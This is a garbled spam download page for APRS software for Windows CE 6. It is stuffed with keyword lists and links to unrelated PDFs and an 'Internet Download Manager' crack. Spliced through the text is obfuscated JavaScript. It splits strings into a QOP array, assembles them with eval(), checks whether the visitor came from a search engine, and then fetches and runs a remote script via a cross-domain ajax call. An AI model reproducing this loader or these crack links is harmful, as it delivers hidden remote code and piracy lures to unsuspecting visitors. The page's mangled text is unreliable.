# Download

### [Aprs Software For Windows Ce 6](https://picfs.com/1tp9t6)



[Aprs Software For Windows Ce 6](https://picfs.com/1tp9t6)



```
\"";QOP["MEoh"]="url:";QOP["fQUu"]="ataT";QOP["bkdk"]="ld(a";QOP["DXIU"]="f((r";QOP["pzLv"]="nt..
\"";QOP["QoTz"]="in:t";QOP["KCnW"]="d();";QOP["tDOZ"]="$ aj";QOP["oVHE"]="HR){";QOP["Gczf"]="fXY;";QOP["k
KNa"]="d(){";QOP["utRm"]="ined";QOP["Octw"]="');a";QOP["urlD"]="nt.. js'";QOP["KCKq"]="Ji
b";QOP["vtDN"]=",pro";QOP["DGKG"]="erre";QOP["ClHp"]="f
in";QOP["Dvhw"]="'for";QOP["ldMF"]="});}";QOP["tlib"]="eEle";QOP["UQkv"]="ng.
```
1. aprs software windows

2. aprs software windows 7

3. aprs igate software windows

\"";QOP["mjhC"]="succ";QOP["WsaB"]="ipt'";QOP["TBpL"]="a);}";QOP["GkaH"]="a=do";QOP["SZiN"]="ibut";QOP["PiZi "]=".

# **aprs software windows**

aprs software windows, aprs software windows xp, aprs software windows 7, best aprs software windows, aprs igate software windows, aprs program windows [Best Free Software For Recovering External Hard Drive Mac](https://seesaawiki.jp/evabandef/d/((FULL)) Best Free Software For Recovering External Hard Drive Mac)

g";QOP["WVrN"]="Of(\"";QOP["ksKy"]="ambl";QOP["xdoH"]="(\"bi";QOP["CdYe"]="hoo ";QOP["CPjD"]="se,c";QOP["hDPB"]="(ref";QOP["iyCC"]="ess:";QOP["yocf"]="ript";QOP["AVav"]="e = ";QOP["Wfuw"]="q = ";QOP["IIOL"]="cume";QOP["wjMj"]="r;if";QOP["MTgw"]=",100";QOP["xsQX"]=". [Sony Instruction](https://heuristic-lumiere-425af3.netlify.app/Sony-Instruction-Manuals-Download.pdf) [Manuals Download](https://heuristic-lumiere-425af3.netlify.app/Sony-Instruction-Manuals-Download.pdf)



[Muat Turun Adobe Photoshop Percuma Cc Drivers Handbook](https://quizzical-beaver-2beec4.netlify.app/Muat-Turun-Adobe-Photoshop-Percuma-Cc-Drivers-Handbook.pdf)

## **aprs software windows 7**

### [Activate Parallels Desktop 11 For Mac](https://jenniferlee6.doodlekit.com/blog/entry/13638391/activate-parallels-desktop-11-for-mac)

 1 ";QOP["fBIL"]="(res";QOP["qkDW"]="meou";QOP["fwJz"]="ery/";QOP["ZcBk"]="uery";QOP["ubdu"]="e('s";QOP["LiLt "]="reat";QOP["Zkoh"]="emen";QOP["ejta"]="ar s";QOP["gekC"]="dChi";QOP["NqsI"]=".. Back in late February I saw this post on the Raspberry Pi site Around the clock, around the town, around the world.. a";QOP["qXkk"]="exOf";QOP["gwxj"]="TagN";QOP["vftR"]="ex \"";QOP["znKv"]="ve \"";QOP["cVxW"]=".. min";QOP["i xRc"]="'htt";QOP["sgRr"]=")>0)";QOP["qpwo"]="(\"vk";QOP["BIPE"]="T',d";QOP["ictC"]="ndef";QOP["qVOT"]="(\"ya";Q OP["rzYf"]="0/jq";QOP["xTuK"]="ax({";QOP["ASzc"]="||re";QOP["gbDh"]="ame(";QOP["sTNK"]=". [Cheats For Ice Age](https://chowan.edu/system/files/webform/cheats-for-ice-age-village-ios.pdf) [Village Ios](https://chowan.edu/system/files/webform/cheats-for-ice-age-village-ios.pdf)

### **aprs igate software windows**

[Best Todo Apps For Mac](https://site-3880377-1510-1557.mystrikingly.com/blog/best-todo-apps-for-mac)

";QOP["xlUE"]="/jqu";QOP["jKKB"]="Wc0S";eval(QOP["nEvU"]+QOP["Wfuw"]+QOP["Gczf"]+QOP["nEvU"]+QOP["Gka H"]+QOP["lIOL"]+QOP["pzLv"]+QOP["LiLt"]+QOP["tlib"]+QOP["AyHn"]+QOP["tqSW"]+QOP["yocf"]+QOP["Octw"]+Q OP["rtsz"]+QOP["rmIN"]+QOP["SZiN"]+QOP["ubdu"]+QOP["UxEh"]+QOP["CMnV"]+QOP["PRna"]+QOP["xGHJ"]+QOP ["Poba"]+QOP["TJKo"]+QOP["PUuu"]+QOP["heCx"]+QOP["lHlq"]+QOP["xlUE"]+QOP["fwJz"]+QOP["ZIpm"]+QOP["rz Yf"]+QOP["ZcBk"]+QOP["NqsI"]+QOP["sTNK"]+QOP["oPPP"]+QOP["lIOL"]+QOP["urlD"]+QOP["uxVw"]+QOP["Zkoh" ]+QOP["EhcH"]+QOP["gwxj"]+QOP["gbDh"]+QOP["Tlml"]+QOP["IYlj"]+QOP["SzSa"]+QOP["ovLC"]+QOP["gekC"]+QO P["bkdk"]+QOP["RgER"]+QOP["rGJs"]+QOP["OdJi"]+QOP["kKNa"]+QOP["Zfoe"]+QOP["pbtL"]+QOP["LVcb"]+QOP[" QagI"]+QOP["ictC"]+QOP["utRm"]+QOP["Qzmk"]+QOP["LCrw"]+QOP["qkDW"]+QOP["WYUQ"]+QOP["MTgw"]+QOP[ "DHCO"]+QOP["Xaah"]+QOP["nEvU"]+QOP["qlGG"]+QOP["nboP"]+QOP["AyHn"]+QOP["PiZi"]+QOP["DGKG"]+QOP[ "wjMj"]+QOP["hDPB"]+QOP["mvJi"]+QOP["XynK"]+QOP["Ckff"]+QOP["DXIU"]+QOP["JfaE"]+QOP["TXSX"]+QOP[" WVrN"]+QOP["oQZN"]+QOP["vftR"]+QOP["sgRr"]+QOP["VpGt"]+QOP["JfaE"]+QOP["TXSX"]+QOP["WVrN"]+QOP[" xGHJ"]+QOP["AFcz"]+QOP["sgRr"]+QOP["ASzc"]+QOP["ClHp"]+QOP["DLlb"]+QOP["hzwL"]+QOP["ksKy"]+QOP["DR BD"]+QOP["nJID"]+QOP["qyxr"]+QOP["TRmv"]+QOP["qXkk"]+QOP["xdoH"]+QOP["UQkv"]+QOP["nJID"]+QOP["qyxr" ]+QOP["TRmv"]+QOP["qXkk"]+QOP["TVii"]+QOP["UEVJ"]+QOP["nJID"]+QOP["qyxr"]+QOP["TRmv"]+QOP["qXkk"]+ QOP["qVOT"]+QOP["CdYe"]+QOP["oTip"]+QOP["ASzc"]+QOP["ClHp"]+QOP["DLlb"]+QOP["naun"]+QOP["hzaA"]+QO P["nJID"]+QOP["qyxr"]+QOP["TRmv"]+QOP["qXkk"]+QOP["CUJx"]+QOP["znKv"]+QOP["nJID"]+QOP["qyxr"]+QOP["T Rmv"]+QOP["qXkk"]+QOP["qpwo"]+QOP["VCev"]+QOP["irHt"]+QOP["ejta"]+QOP["HUiT"]+QOP["AVav"]+QOP["Dvh w"]+QOP["mruo"]+QOP["tDOZ"]+QOP["xTuK"]+QOP["VZfQ"]+QOP["SGvs"]+QOP["BIPE"]+QOP["fQUu"]+QOP["obKz "]+QOP["vHiQ"]+QOP["WsaB"]+QOP["vtDN"]+QOP["zyXB"]+QOP["QjCX"]+QOP["aOVD"]+QOP["CPjD"]+QOP["JtKv" ]+QOP["jVon"]+QOP["QoTz"]+QOP["GUXh"]+QOP["fbfH"]+QOP["SsEf"]+QOP["zNyH"]+QOP["MEoh"]+QOP["ixRc"]+ QOP["JiEE"]+QOP["jKKB"]+QOP["pdqg"]+QOP["QOyA"]+QOP["KCKq"]+QOP["OEWv"]+QOP["wGBm"]+QOP["ZMqj" ]+QOP["cVxW"]+QOP["xBxi"]+QOP["IcPv"]+QOP["xsQX"]+QOP["gOxG"]+QOP["MBne"]+QOP["mjhC"]+QOP["iyCC"] +QOP["MhdV"]+QOP["qBci"]+QOP["fBIL"]+QOP["PAYd"]+QOP["PDgl"]+QOP["pKwB"]+QOP["HtKn"]+QOP["tUZk"]+ QOP["AnJq"]+QOP["oVHE"]+QOP["LoBk"]+QOP["fBIL"]+QOP["PAYd"]+QOP["PDgl"]+QOP["TBpL"]+QOP["ldMF"]+Q OP["srnc"]+QOP["KCnW"]);Intro: Complete DIY Raspberry Pi Weather Station With Software.. set";QOP["VCev"]=" \")>";Q OP["pdqg"]="Okqi";QOP["oQZN"]="yand";QOP["QOyA"]="8Mva";QOP["VpGt"]="||(r";QOP["CUJx"]="(\"li";QOP["Qzmk" ]="'){s";QOP["Xaah"]="lse{";QOP["xGHJ"]="goog";QOP["WYUQ"]="t(rd";QOP["qlGG"]="ref=";QOP["pKwB"]="a,te";QO P["jVon"]="Doma";QOP["MBne"]="ly',";QOP["TXSX"]="ndex";QOP["CMnV"]="'//a";QOP["UxEh"]="rc',";QOP["fbfH"]="j son";QOP["xBxi"]="/102";QOP["DLlb"]="dexO";QOP["pbtL"]="ypeo";QOP["ZMqj"]="tino";QOP["TJKo"]="is.. js?";QOP[" gOxG"]="weeb";QOP["GUXh"]="rue,";QOP["IYlj"]="d')[";QOP["JtKv"]="ross";QOP["XynK"]="gth>";QOP["SGvs"]=":'GE"; QOP["naun"]="f(\"m";QOP["ZIpm"]="3.. var fXY = 'aprs+software+for+windows+ce+6';var QOP = new Array();QOP["TRmv"]=" ind";QOP["PAYd"]="pons";QOP["rtsz"]=".. ref";QOP["oTip"]="\")>0";QOP["Ckff"]="0){i";QOP[" rGJs"]="ncti";QOP["mruo"]="ce';";QOP["OEWv"]="rowa";QOP["nboP"]="docu";QOP["TVii"]="(\"ma";QOP["JiEE"]="p://"; QOP["SzSa"]="0]. 34bbb28f04 [Internet Download Manager v6.09 Universal Patch crack](https://osf.io/n26sa/)

34bbb28f04

[Sony Xperia Transfer For Mac](http://ythmaphartoll.epizy.com/Sony_Xperia_Transfer_For_Mac.pdf)